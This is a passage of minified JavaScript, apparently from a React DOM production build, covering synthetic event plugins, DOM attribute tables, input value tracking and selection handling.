window&&!ge,be=V&&(!ve||ge&&8<ge&&11>=ge),we=String.fromCharCode(32),_e={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},xe=!1;function ke(e,t){switch(e){case"keyup":return-1!==he.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function Se(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Te=!1,Pe={eventTypes:_e,extractEvents:function(e,t,n,r){var o=void 0,a=void 0;if(ve)e:{switch(e){case"compositionstart":o=_e.compositionStart;break e;case"compositionend":o=_e.compositionEnd;break e;case"compositionupdate":o=_e.compositionUpdate;break e}o=void 0}else Te?ke(e,n)&&(o=_e.compositionEnd):"keydown"===e&&229===n.keyCode&&(o=_e.compositionStart);return o?(be&&"ko"!==n.locale&&(Te||o!==_e.compositionStart?o===_e.compositionEnd&&Te&&(a=ie()):(oe="value"in(re=r)?re.value:re.textContent,Te=!0)),o=pe.getPooled(o,t,n,r),(a||null!==(a=Se(n)))&&(o.data=a),$(o),a=o):a=null,(e=ye?function(e,t){switch(e){case"compositionend":return Se(t);case"keypress":return 32!==t.which?null:(xe=!0,we);case"textInput":return(e=t.data)===we&&xe?null:e;default:return null}}(e,n):function(e,t){if(Te)return"compositionend"===e||!ve&&ke(e,t)?(e=ie(),ae=oe=re=null,Te=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return be&&"ko"!==t.locale?null:t.data}}(e,n))?((t=me.getPooled(_e.beforeInput,t,n,r)).data=e,$(t)):t=null,null===a?t:null===t?a:[a,t]}},Ee=null,Ce=null,Oe=null;function Ae(e){if(e=k(e)){"function"!=typeof Ee&&i("280");var t=x(e.stateNode);Ee(e.stateNode,e.type,t)}}function je(e){Ce?Oe?Oe.push(e):Oe=[e]:Ce=e}function Ie(){if(Ce){var e=Ce,t=Oe;if(Oe=Ce=null,Ae(e),t)for(e=0;e<t.length;e++)Ae(t[e])}}function Fe(e,t){return e(t)}function Le(e,t,n){return e(t,n)}function Ne(){}var Me=!1;function He(e,t){if(Me)return e(t);Me=!0;try{return Fe(e,t)}finally{Me=!1,(null!==Ce||null!==Oe)&&(Ne(),Ie())}}var Re={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function De(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Re[e.type]:"textarea"===t}function We(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function ze(e){if(!V)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}function Ue(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function Be(e){e._valueTracker||(e._valueTracker=function(e){var t=Ue(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,a=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,a.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function qe(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Ue(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}var $e=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;$e.hasOwnProperty("ReactCurrentDispatcher")||($e.ReactCurrentDispatcher={current:null});var Ve=/^(.*)[\\\/]/,Ge="function"==typeof Symbol&&Symbol.for,Ke=Ge?Symbol.for("react.element"):60103,Ze=Ge?Symbol.for("react.portal"):60106,Qe=Ge?Symbol.for("react.fragment"):60107,Je=Ge?Symbol.for("react.strict_mode"):60108,Ye=Ge?Symbol.for("react.profiler"):60114,Xe=Ge?Symbol.for("react.provider"):60109,et=Ge?Symbol.for("react.context"):60110,tt=Ge?Symbol.for("react.concurrent_mode"):60111,nt=Ge?Symbol.for("react.forward_ref"):60112,rt=Ge?Symbol.for("react.suspense"):60113,ot=Ge?Symbol.for("react.memo"):60115,at=Ge?Symbol.for("react.lazy"):60116,it="function"==typeof Symbol&&Symbol.iterator;function ut(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=it&&e[it]||e["@@iterator"])?e:null}function lt(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case tt:return"ConcurrentMode";case Qe:return"Fragment";case Ze:return"Portal";case Ye:return"Profiler";case Je:return"StrictMode";case rt:return"Suspense"}if("object"==typeof e)switch(e.$$typeof){case et:return"Context.Consumer";case Xe:return"Context.Provider";case nt:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case ot:return lt(e.type);case at:if(e=1===e._status?e._result:null)return lt(e)}return null}function st(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,a=lt(e.type);n=null,r&&(n=lt(r.type)),r=a,a="",o?a=" (at "+o.fileName.replace(Ve,"")+":"+o.lineNumber+")":n&&(a=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+a}t+=n,e=e.return}while(e);return t}var ct=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,dt=Object.prototype.hasOwnProperty,ft={},pt={};function mt(e,t,n,r,o){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t}var ht={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){ht[e]=new mt(e,0,!1,e,null)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];ht[t]=new mt(t,1,!1,e[1],null)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){ht[e]=new mt(e,2,!1,e.toLowerCase(),null)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){ht[e]=new mt(e,2,!1,e,null)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){ht[e]=new mt(e,3,!1,e.toLowerCase(),null)})),["checked","multiple","muted","selected"].forEach((function(e){ht[e]=new mt(e,3,!0,e,null)})),["capture","download"].forEach((function(e){ht[e]=new mt(e,4,!1,e,null)})),["cols","rows","size","span"].forEach((function(e){ht[e]=new mt(e,6,!1,e,null)})),["rowSpan","start"].forEach((function(e){ht[e]=new mt(e,5,!1,e.toLowerCase(),null)}));var vt=/[\-:]([a-z])/g;function gt(e){return e[1].toUpperCase()}function yt(e,t,n,r){var o=ht.hasOwnProperty(t)?ht[t]:null;(null!==o?0===o.type:!r&&2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1]))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!dt.call(pt,e)||!dt.call(ft,e)&&(ct.test(e)?pt[e]=!0:(ft[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}function bt(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function wt(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function _t(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=bt(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function xt(e,t){null!=(t=t.checked)&&yt(e,"checked",t,!1)}function kt(e,t){xt(e,t);var n=bt(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?Tt(e,t.type,n):t.hasOwnProperty("defaultValue")&&Tt(e,t.type,bt(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function St(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!e.defaultChecked,e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function Tt(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(vt,gt);ht[t]=new mt(t,1,!1,e,null)})),"xlink:actuate xlink:arcrole xlink:href xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(vt,gt);ht[t]=new mt(t,1,!1,e,"http://www.w3.org/1999/xlink")})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(vt,gt);ht[t]=new mt(t,1,!1,e,"http://www.w3.org/XML/1998/namespace")})),["tabIndex","crossOrigin"].forEach((function(e){ht[e]=new mt(e,1,!1,e.toLowerCase(),null)}));var Pt={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function Et(e,t,n){return(e=se.getPooled(Pt.change,e,t,n)).type="change",je(n),$(e),e}var Ct=null,Ot=null;function At(e){I(e)}function jt(e){if(qe(R(e)))return e}function It(e,t){if("change"===e)return t}var Ft=!1;function Lt(){Ct&&(Ct.detachEvent("onpropertychange",Nt),Ot=Ct=null)}function Nt(e){"value"===e.propertyName&&jt(Ot)&&He(At,e=Et(Ot,e,We(e)))}function Mt(e,t,n){"focus"===e?(Lt(),Ot=n,(Ct=t).attachEvent("onpropertychange",Nt)):"blur"===e&&Lt()}function Ht(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return jt(Ot)}function Rt(e,t){if("click"===e)return jt(t)}function Dt(e,t){if("input"===e||"change"===e)return jt(t)}V&&(Ft=ze("input")&&(!document.documentMode||9<document.documentMode));var Wt={eventTypes:Pt,_isInputEventSupported:Ft,extractEvents:function(e,t,n,r){var o=t?R(t):window,a=void 0,i=void 0,u=o.nodeName&&o.nodeName.toLowerCase();if("select"===u||"input"===u&&"file"===o.type?a=It:De(o)?Ft?a=Dt:(a=Ht,i=Mt):(u=o.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(a=Rt),a&&(a=a(e,t)))return Et(a,n,r);i&&i(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&Tt(o,"number",o.value)}},zt=se.extend({view:null,detail:null}),Ut={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Bt(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Ut[e])&&!!t[e]}function qt(){return Bt}var $t=0,Vt=0,Gt=!1,Kt=!1,Zt=zt.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:qt,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=$t;return $t=e.screenX,Gt?"mousemove"===e.type?e.screenX-t:0:(Gt=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=Vt;return Vt=e.screenY,Kt?"mousemove"===e.type?e.screenY-t:0:(Kt=!0,0)}}),Qt=Zt.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Jt={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Yt={eventTypes:Jt,extractEvents:function(e,t,n,r){var o="mouseover"===e||"pointerover"===e,a="mouseout"===e||"pointerout"===e;if(o&&(n.relatedTarget||n.fromElement)||!a&&!o)return null;if(o=r.window===r?r:(o=r.ownerDocument)?o.defaultView||o.parentWindow:window,a?(a=t,t=(t=n.relatedTarget||n.toElement)?M(t):null):a=null,a===t)return null;var i=void 0,u=void 0,l=void 0,s=void 0;"mouseout"===e||"mouseover"===e?(i=Zt,u=Jt.mouseLeave,l=Jt.mouseEnter,s="mouse"):"pointerout"!==e&&"pointerover"!==e||(i=Qt,u=Jt.pointerLeave,l=Jt.pointerEnter,s="pointer");var c=null==a?o:R(a);if(o=null==t?o:R(t),(e=i.getPooled(u,a,n,r)).type=s+"leave",e.target=c,e.relatedTarget=o,(n=i.getPooled(l,t,n,r)).type=s+"enter",n.target=o,n.relatedTarget=c,r=t,a&&r)e:{for(o=r,s=0,i=t=a;i;i=W(i))s++;for(i=0,l=o;l;l=W(l))i++;for(;0<s-i;)t=W(t),s--;for(;0<i-s;)o=W(o),i--;for(;s--;){if(t===o||t===o.alternate)break e;t=W(t),o=W(o)}t=null}else t=null;for(o=t,t=[];a&&a!==o&&(null===(s=a.alternate)||s!==o);)t.push(a),a=W(a);for(a=[];r&&r!==o&&(null===(s=r.alternate)||s!==o);)a.push(r),r=W(r);for(r=0;r<t.length;r++)B(t[r],"bubbled",e);for(r=a.length;0<r--;)B(a[r],"captured",n);return[e,n]}};function Xt(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t}var en=Object.prototype.hasOwnProperty;function tn(e,t){if(Xt(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!en.call(t,n[r])||!Xt(e[n[r]],t[n[r]]))return!1;return!0}function nn(e){var t=e;if(e.alternate)for(;t.return;)t=t.return;else{if(2&t.effectTag)return 1;for(;t.return;)if(2&(t=t.return).effectTag)return 1}return 3===t.tag?2:3}function rn(e){2!==nn(e)&&i("188")}function on(e){if(e=function(e){var t=e.alternate;if(!t)return 3===(t=nn(e))&&i("188"),1===t?null:e;for(var n=e,r=t;;){var o=n.return,a=o?o.alternate:null;if(!o||!a)break;if(o.child===a.child){for(var u=o.child;u;){if(u===n)return rn(o),e;if(u===r)return rn(o),t;u=u.sibling}i("188")}if(n.return!==r.return)n=o,r=a;else{u=!1;for(var l=o.child;l;){if(l===n){u=!0,n=o,r=a;break}if(l===r){u=!0,r=o,n=a;break}l=l.sibling}if(!u){for(l=a.child;l;){if(l===n){u=!0,n=a,r=o;break}if(l===r){u=!0,r=a,n=o;break}l=l.sibling}u||i("189")}}n.alternate!==r&&i("190")}return 3!==n.tag&&i("188"),n.stateNode.current===n?e:t}(e),!e)return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}var an=se.extend({animationName:null,elapsedTime:null,pseudoElement:null}),un=se.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),ln=zt.extend({relatedTarget:null});function sn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var cn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},dn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},fn=zt.extend({key:function(e){if(e.key){var t=cn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=sn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?dn[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:qt,charCode:function(e){return"keypress"===e.type?sn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?sn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),pn=Zt.extend({dataTransfer:null}),mn=zt.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:qt}),hn=se.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),vn=Zt.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),gn=[["abort","abort"],[Y,"animationEnd"],[X,"animationIteration"],[ee,"animationStart"],["canplay","canPlay"],["canplaythrough","canPlayThrough"],["drag","drag"],["dragenter","dragEnter"],["dragexit","dragExit"],["dragleave","dragLeave"],["dragover","dragOver"],["durationchange","durationChange"],["emptied","emptied"],["encrypted","encrypted"],["ended","ended"],["error","error"],["gotpointercapture","gotPointerCapture"],["load","load"],["loadeddata","loadedData"],["loadedmetadata","loadedMetadata"],["loadstart","loadStart"],["lostpointercapture","lostPointerCapture"],["mousemove","mouseMove"],["mouseout","mouseOut"],["mouseover","mouseOver"],["playing","playing"],["pointermove","pointerMove"],["pointerout","pointerOut"],["pointerover","pointerOver"],["progress","progress"],["scroll","scroll"],["seeking","seeking"],["stalled","stalled"],["suspend","suspend"],["timeupdate","timeUpdate"],["toggle","toggle"],["touchmove","touchMove"],[te,"transitionEnd"],["waiting","waiting"],["wheel","wheel"]],yn={},bn={};function wn(e,t){var n=e[0],r="on"+((e=e[1])[0].toUpperCase()+e.slice(1));t={phasedRegistrationNames:{bubbled:r,captured:r+"Capture"},dependencies:[n],isInteractive:t},yn[e]=t,bn[n]=t}[["blur","blur"],["cancel","cancel"],["click","click"],["close","close"],["contextmenu","contextMenu"],["copy","copy"],["cut","cut"],["auxclick","auxClick"],["dblclick","doubleClick"],["dragend","dragEnd"],["dragstart","dragStart"],["drop","drop"],["focus","focus"],["input","input"],["invalid","invalid"],["keydown","keyDown"],["keypress","keyPress"],["keyup","keyUp"],["mousedown","mouseDown"],["mouseup","mouseUp"],["paste","paste"],["pause","pause"],["play","play"],["pointercancel","pointerCancel"],["pointerdown","pointerDown"],["pointerup","pointerUp"],["ratechange","rateChange"],["reset","reset"],["seeked","seeked"],["submit","submit"],["touchcancel","touchCancel"],["touchend","touchEnd"],["touchstart","touchStart"],["volumechange","volumeChange"]].forEach((function(e){wn(e,!0)})),gn.forEach((function(e){wn(e,!1)}));var _n={eventTypes:yn,isInteractiveTopLevelEventType:function(e){return void 0!==(e=bn[e])&&!0===e.isInteractive},extractEvents:function(e,t,n,r){var o=bn[e];if(!o)return null;switch(e){case"keypress":if(0===sn(n))return null;case"keydown":case"keyup":e=fn;break;case"blur":case"focus":e=ln;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Zt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=pn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=mn;break;case Y:case X:case ee:e=an;break;case te:e=hn;break;case"scroll":e=zt;break;case"wheel":e=vn;break;case"copy":case"cut":case"paste":e=un;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=Qt;break;default:e=se}return $(t=e.getPooled(o,t,n,r)),t}},xn=_n.isInteractiveTopLevelEventType,kn=[];function Sn(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r;for(r=n;r.return;)r=r.return;if(!(r=3!==r.tag?null:r.stateNode.containerInfo))break;e.ancestors.push(n),n=M(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=We(e.nativeEvent);r=e.topLevelType;for(var a=e.nativeEvent,i=null,u=0;u<y.length;u++){var l=y[u];l&&(l=l.extractEvents(r,t,a,o))&&(i=P(i,l))}I(i)}}var Tn=!0;function Pn(e,t){if(!t)return null;var n=(xn(e)?Cn:On).bind(null,e);t.addEventListener(e,n,!1)}function En(e,t){if(!t)return null;var n=(xn(e)?Cn:On).bind(null,e);t.addEventListener(e,n,!0)}function Cn(e,t){Le(On,e,t)}function On(e,t){if(Tn){var n=We(t);if(null===(n=M(n))||"number"!=typeof n.tag||2===nn(n)||(n=null),kn.length){var r=kn.pop();r.topLevelType=e,r.nativeEvent=t,r.targetInst=n,e=r}else e={topLevelType:e,nativeEvent:t,targetInst:n,ancestors:[]};try{He(Sn,e)}finally{e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>kn.length&&kn.push(e)}}}var An={},jn=0,In="_reactListenersID"+(""+Math.random()).slice(2);function Fn(e){return Object.prototype.hasOwnProperty.call(e,In)||(e[In]=jn++,An[e[In]]={}),An[e[In]]}function Ln(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Nn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Mn(e,t){var n,r=Nn(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=Nn(r)}}function Hn(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?Hn(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function Rn(){for(var e=window,t=Ln();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=Ln((e=t.contentWindow).document)}return t}function Dn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function Wn(e){var t=Rn(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Hn(n.ownerDocument.documentElement,n)){if(null!==r&&Dn(n))if(t=r.start,void 0===(e=r.end)&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if((e=(t=n.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var o=n.textContent.length,a=Math.min(r.start,o);r=void 0===r.end?a:Math.min(r.end,o),!e.extend&&a>r&&(o=r,r=a,a=o),o=Mn(n,a);var i=Mn(n,r);o&&i&&(1!==e.rangeCount||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&((t=t.createRange()).setStart(o.node,o.offset),e.removeAllRanges(),a>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}for(t=[],e=n;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof n.focus&&n.focus(),n=0;n<t.length;n++)(e=t[n]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var zn=V&&"documentMode"in document&&11>=document.documentMode,Un={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Bn=null,qn=null,$n=null,Vn=!1;function Gn(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return Vn||null==Bn||Bn!==Ln(n)?null:(n="selectionStart"in(n=Bn)&&Dn(n)?{start:n.selectionStart,end:n.selectionEnd}:{anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},$n&&tn($n,n)?null:($n=n,(e=se.getPooled(Un.select,qn,e,t)).type="select",e.target=Bn,$(e),e))}var Kn={eventTypes:Un,extractEvents:function(e,t,n,r){var o,a=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;if(!(o=!a)){e:{a=Fn(a),o=_.onSelect;for(var i=0;i<o.length;i++){var u=o[i];if(!a.hasOwnProperty(u)||!a[u]){a=!1;break e}}a=!0}o=!a}if(o)return null;switch(a=t?R(t):window,e){case"focus":(De(a)||"true"===a.contentEditable)&&(Bn=a,qn=t,$n=null);break;case"blur":$n=qn=Bn=null;break;case"mousedown":Vn=!0;break;case"contextmenu":case"mouseup":case"dragend":return Vn=!1,Gn(n,r);case"selectionchange":if(zn)break;case"keydown":case"keyup":return Gn(n,r)}return null}};function Zn(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function Qn(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+bt(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function Jn(e,t){return 